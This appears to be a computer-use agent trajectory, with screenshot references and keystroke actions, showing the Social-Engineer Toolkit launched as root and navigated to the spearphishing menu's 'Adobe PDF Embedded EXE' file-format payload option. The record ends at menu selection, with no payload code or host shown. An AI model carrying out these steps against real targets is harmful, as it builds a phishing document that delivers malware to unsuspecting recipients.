
Step: Run setoolkit from the root shell to reach SET's main menu
type("set")

type("oolkit")

Step: Navigate SET menus to Social-Engineering Attacks, Spearphishing, Create a FileFormat Payload, option 13 Adobe PDF Embedded EXE
type("1")

type("2")

mouse_move(295, 442)

type("1")

type("3")
